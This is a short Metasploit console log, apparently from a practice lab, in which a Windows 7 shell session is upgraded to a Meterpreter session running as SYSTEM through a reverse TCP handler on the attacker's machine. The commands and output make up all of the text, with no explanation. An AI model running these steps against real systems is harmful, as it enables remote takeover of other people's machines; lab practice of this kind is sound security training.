 msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.21.17.140:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.119.56
[*] Meterpreter session 2 opened (10.21.17.140:4433 -> 10.10.119.56:49185) at 2025-06-02 01:51:31 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                                               Connection
--  ----  ----                     -----------                                               ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.21.17.140:4444 -> 10.10.119.56:49183 (10.10.119.56)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                              10.21.17.140:4433 -> 10.10.119.56:49185 (10.10.119.56)
msf6 post(multi/manage/shell_to_meterpreter) >